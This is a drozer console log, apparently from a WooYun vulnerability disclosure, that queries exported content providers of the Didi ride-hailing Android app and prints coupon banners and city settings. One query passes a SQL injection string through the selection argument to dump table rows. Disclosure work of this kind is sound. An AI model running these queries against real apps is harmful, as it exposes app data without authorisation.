 dz> run app.provider.query content://com.didi.car.contentprovider/mis_authority
| _id | banner_id | able_close | able_goto | link | content | content_color | ticket_color | banner_img | b
anner_data | version | type | product_type | area | pop_type | show_time | is_times | is_user_operate |
| 1 | 6373 | 1 | 2 | http://dc.tt/4k0R | 点击【领券】，车费立减>>> | | | | null
| 2 | 1 | 1 | 17 | 1 | 1456923600,1457107140 | 1 | 0 |
| 2 | 3795 | 1 | 2 | http://static.udache.com/gulfstream/webapp/h5/project_1113/index.html | 点这里，领20元快车券，现领现用！ | | | | null | 2
| 1 | 2 | 17 | 2 | 1456848000,1459439940 | 1 | 0 |
dz> run app.provider.query content://com.didi.car.contentprovider/flight_number
| number | date | flightType | search_time |
dz> run app.provider.query content://com.didi.car.contentprovider/flight_city
| district | city_name | group_name | is_hot | area | tags |
dz> run app.provider.query content://com.didi.sdk.contentprovider/city_detail --selection "'1=1' limit 0,5"
| city_name | city_id | close_remark | city_lat | city_lng | taxi_tip_title | taxi_tipe | wanliu_tip_title | wanliu_tipe | wait_time | complain_info
| open_didi | opne_wanliu |
| 北京 | 1 | 0 | 39.904 | 116.408 | 调度费 | ["0","2","4","6","8","10","12","14","16","18","20"] | 小费 | ["0","10","20","30"] | [0,15,30] | {"cancelorder_complain_on":1,"pag
e_type":2} | 1 | 1 |
| 深圳 | 2 | 0 | 22.5431 | 114.058 | 调度费 | ["0","2","4","6","8","10","12","14","16","18","20"] | 小费 | ["0","10","20","30"] | [0,15,30] | {"cancelorder_complain_on":0,"pag
e_type":1} | 1 | 1 |
| 广州 | 3 | 0 | 23.1292 | 113.264 | 调度费 | ["0","2","4","6","8","10","12","14","16","18","20"] | 小费 | ["0","10","20","30"] | [0,15,30] | {"cancelorder_complain_on":0,"pag
e_type":1} | 1 | 1 |
| 上海 | 4 | 0 | 31.2304 | 121.474 | 调度费 | ["0","2","4","6","8","10","12","14","16","18","20"] | 小费 | ["0","10","20","30"] | [0,15,30] | {"cancelorder_complain_on":0,"pag
e_type":1} | 1 | 1 |
| 杭州 | 5 | 0 | 30.2741 | 120.155 | 调度费 | [] | 小费 | ["0","10","20","30"] | [0,15,30] | {"cancelorder_complain_on":0,"pag
e_type":1} | 1 | 1 |
dz> run app.provider.query content://com.didi.sdk.contentprovider/address
| displayname | address | city | area | lng | lat | cotype | name |
dz>
www.wooyun.org